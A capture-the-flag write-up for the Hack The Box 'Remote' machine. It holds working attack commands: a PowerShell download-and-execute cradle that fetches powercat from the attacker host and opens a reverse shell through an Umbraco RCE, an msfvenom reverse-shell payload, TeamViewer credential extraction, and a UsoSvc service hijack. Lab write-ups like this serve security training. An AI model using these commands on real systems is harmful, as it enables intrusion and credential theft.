Hack The Box - Remote Writeup
Hack The Box - Remote

Enumeration
Add remote to hosts and start an nmap scan.
Nmap
# Nmap 7.80 scan initiated Thu Jul 23 02:37:22 2020 as: nmap -A -p- -oN _full_tcp_nmap.txt --osscan-guess --version-all remote.htb
Nmap scan report for remote.htb (10.10.10.180)
Host is up (0.22s latency).
Not shown: 65519 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
TRACEROUTE (using port 587/tcp)
HOP RTT ADDRESS
1 286.19 ms 10.10.14.1
2 284.74 ms remote.htb (10.10.10.180)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul 23 03:26:46 2020 -- 1 IP address (1 host up) scanned in 2964.71 seconds
There were quite a few rabbit holes, on different ports. I wont be discussing any of those.
Port 80
We have a web server running on port 80.

On browsing around, we can see a login page for umbraco CMS. There is an authenticated RCE for Umbraco. I couldn’t find anything else useful.

Nfs
We can see a folder available on nfs.
kali@kali:~/Desktop/tools/autorecon/results/remote.htb/scans$ showmount -e remote.htb
Export list for remote.htb:
/site_backups (everyone)
We can mount this on out local machine.
mount.nfs: mount point /tmp/site does not exist
kali@kali:~$ mkdir /tmp/site
kali@kali:~$ sudo mount remote.htb:/site_backups /tmp/site
kali@kali:~$ cd /tmp/site/
kali@kali:/tmp/site$ ls
App_Browsers App_Plugins bin css Global.asax scripts Umbraco_Client Web.config
App_Data aspnet_client Config default.aspx Media Umbraco Views
This seems to be a site_backup for Umbraco.
Browsing around, we can see a sdf file that is used to store the application info locally. I tried copying it to my machine and opening to using multiple tools. But all were showing the file as corrupted. Not sure why is that.
Anyways, lets run strings on it and see if there is anything interesting inside.
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32
@{pv
qpkaj
dAc0^A\pW
(1&a$
"q!Q
umbracoDomains
----------------Output Snipped-----------------------
roups, UpdateDate; groups assigned: writer
User "admin" <admin@htb.local>192.168.195.1User "admin" <admin@htb.local>umbraco/user/sign-in/logoutlogout success
User "SYSTEM" 192.168.195.1User "admin" <admin@htb.local>umbraco/user/saveupdating LastLoginDate, LastPasswordChangeDate, UpdateDate
User "SYSTEM" 192.168.195.1User "admin" <admin@htb.local>umbraco/user/sign-in/loginlogin success
User "admin" <admin@htb.local>192.168.195.1User "smith" <smith@htb.local>umbraco/user/saveupdating LastPasswordChangeDate, RawPasswordValue, SecurityStamp, UpdateDate
We can see that, there is an user named admin@htb.local and the following line has the credentials for admin.
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
The password is hashed. We can try cracking it using any offline tools, or any online rainbow table lookup websites.

User Shell
We have the credentials for admin, we can now use the Umbraco RCE to get a shell.
The script given in the exploit db only contains a poc. I used this script.
python3 exploit.py -u admin@htb.local -p baconandcheese -i 'http://remote.htb' -c powershell.exe -a "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.24:8000/powercat.ps1');powercat -c 10.10.14.24 -p 1234 -e cmd"
The the exploit will execute a powershell command that downloads the powercat script from my machine and then executes a reverse shell. We have to start a python server to serve up the powercat file.
kali@kali:~/Desktop/htb/remote$ nc -lvp 1337
listening on [any] 1337 ...
connect to [10.10.14.24] from remote.htb [10.10.10.180] 49684
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
Root Shell (Method 1 Teamviewer using msf)
Run winpeas to look for attack vectors.
TeamViewer
=======================================================================
TeamViewer7(TeamViewer GmbH - TeamViewer 7)["C:\Program Files (x86)\TeamViewer\Version7\TeamViewer_Service.exe"] - Auto - Running
TeamViewer Remote Software
======================================================================
Teamviewer has a vulnerability as it stores passwords without hashing. You can read this writeup for detailed info. We can retrieve the password using a msf module.
msf5 exploit(multi/handler) > use post/windows/gather/credentials/teamviewer_passwords
msf5 post(windows/gather/credentials/teamviewer_passwords) > show options
Module options (post/windows/gather/credentials/teamviewer_passwords):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
WINDOW_TITLE TeamViewer no Specify a title for getting the window handle, e.g. TeamViewer
msf5 post(windows/gather/credentials/teamviewer_passwords) > set session 4
session => 4
msf5 post(windows/gather/credentials/teamviewer_passwords) > run
[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!
And we have the password for teamviewer. I am trying to figure out how to do this without metasploit.
We can use evil-winrm to remote into the machine.
kali@kali:~/Desktop/tools/win/evil-winrm$ ruby evil-winrm.rb -i remote.htb -u 'Administrator' -p '!R3m0te!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Desktop> whoami
remote\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And we are root!
Root Shell (Method 2 Teamviewer without msf)
So I wanted to do the Teamviewer method without the msf module. For this all we have to do is dump the registry keys of Teamviewer and then use the python script in this blog to decrypt it.
-
Dump the registry value of
TeamViewerusingreg.PS C:\Users\Public> reg export HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer team.reg reg export HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer team.reg The operation completed successfully. -
Copy the registry file and open it to get the AES password
Windows Registry Editor Version 5.00 [HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer] [HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer\Version7] "StartMenuGroup"="TeamViewer 7" "InstallationDate"="2020-02-20" "InstallationDirectory"="C:\\Program Files (x86)\\TeamViewer\\Version7" "Always_Online"=dword:00000001 "Security_ActivateDirectIn"=dword:00000000 "Version"="7.0.43148" "ClientIC"=dword:11f25831 ---------------------------------Output Snipped--------------------------------- "LastMACUsed"=hex(7):00,00,30,00,30,00,35,00,30,00,35,00,36,00,42,00,39,00,32,\ 00,30,00,35,00,39,00,00,00,00,00 "MIDInitiativeGUID"="{514ed376-a4ee-4507-a28b-484604ed0ba0}" "MIDVersion"=dword:00000001 "ClientID"=dword:6972e4aa "CUse"=dword:00000001 "LastUpdateCheck"=dword:5e72893c "UsageEnvironmentBackup"=dword:00000001 "SecurityPasswordAES"=hex:ff,9b,1c,73,d6,6b,ce,31,ac,41,3e,ae,13,1b,46,4f,58,\ 2f,6c,e2,d1,e1,f3,da,7e,8d,37,6b,26,39,4e,5b "MultiPwdMgmtIDs"=hex(7):61,00,64,00,6d,00,69,00,6e,00,00,00,00,00 "MultiPwdMgmtPWDs"=hex(7):33,00,35,00,37,00,42,00,43,00,34,00,43,00,38,00,46,\ 00,33,00,33,00,31,00,36,00,30,00,36,00,38,00,32,00,42,00,30,00,31,00,41,00,\ 45,00,32,00,44,00,31,00,43,00,39,00,38,00,37,00,43,00,33,00,46,00,45,00,32,\ 00,42,00,41,00,45,00,30,00,39,00,34,00,35,00,35,00,42,00,39,00,34,00,41,00,\ 31,00,39,00,31,00,39,00,43,00,34,00,43,00,44,00,34,00,39,00,38,00,34,00,35,\ 00,39,00,33,00,41,00,37,00,37,00,00,00,00,00 "Security_PasswordStrength"=dword:00000003 [HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer\Version7\AccessControl] "AC_Server_AccessControlType"=dword:00000000 [HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer\Version7\DefaultSettings] "Autostart_GUI"=dword:00000001The value we require is
SecurityPasswordAES. -
Use the python script to decrypt the key
kali@kali:~/Desktop/htb/remote$ python3 team.py 00000000: 21 00 52 00 33 00 6D 00 30 00 74 00 65 00 21 00 !.R.3.m.0.t.e.!. 00000010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ None !R3m0te!
And now we can remote into the box using this creds just as show in root method 1.
Root Shell (Method 3 Usosvc service)
We can see that the service usosvc is modifiable and exploiting it can grant us system.
UsoSvc
```bash
[+] Modifiable Services(T1007)
[?] Check if you can modify any service https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
LOOKS LIKE YOU CAN MODIFY SOME SERVICE/s:
UsoSvc: AllAccess, Start
To exploit
- Create a payload using
msfvenomand transfer the file to the systemmsfvenom -p windows/shell/reverse_tcp LHOST=10.10.14.24 LPORT=4444 -a x86 -f exe -o shell.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload No encoder specified, outputting raw payload Payload size: 341 bytes Final size of exe file: 73802 bytes Saved as: shell.exe kali@kali:~/Desktop/htb/remote$ server HTB IP:10.10.14.24/23 Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... 10.10.10.180 - - [28/Jul/2020 11:29:08] "GET /shell.exe HTTP/1.1" 200 - -
Set the
usosvcconfig to point thebinpathto our payload and start the servicePS C:\Users\Public> invoke-webrequest -uri http://10.10.14.24:8000/shell.exe -outfile s.exe invoke-webrequest -uri http://10.10.14.24:8000/shell.exe -outfile s.exe PS C:\Users\Public> sc.exe config usosvc binPath="c:\users\public\shell.exe" sc.exe config usosvc binPath="c:\users\public\shell.exe" [SC] ChangeServiceConfig SUCCESS PS C:\Users\Public> sc.exe start usosvc sc.exe start usosvc [SC] StartService FAILED 1053: The service did not respond to the start or control request in a timely fashion. PS C:\Users\Public>Something to note here. Although the service is throwing an error message, our payload ran. First I was trying to use the
nc.exebinary along with other flags to get a shell. But for some reason the program would not run. So I changed the payload tomsfvenomand then it was working. -
Get the connection on our listener
kali@kali:~/Desktop/tools/win$ msfconsole # cowsay++ ____________ < metasploit > ------------ \ ,__, \ (oo)____ (__) )\ ||--|| * =[ metasploit v5.0.97-dev ] + -- --=[ 2043 exploits - 1105 auxiliary - 344 post ] + -- --=[ 562 payloads - 45 encoders - 10 nops ] + -- --=[ 7 evasion ] Metasploit tip: View advanced module options with advanced msf5 > use multi/handler [*] Using configured payload generic/shell_reverse_tcp msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp payload => windows/shell/reverse_tcp msf5 exploit(multi/handler) > set lhost 10.10.14.24 lhost => 10.10.14.24 msf5 exploit(multi/handler) > run [*] Started reverse TCP handler on 10.10.14.24:4444 [*] Encoded stage with x86/shikata_ga_nai [*] Sending encoded stage (267 bytes) to 10.10.10.180 [*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.180:49709) at 2020-07-28 11:32:36 -0400 Microsoft Windows [Version 10.0.17763.107] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami whoami nt authority\system
And we are root(or system as we are on windows).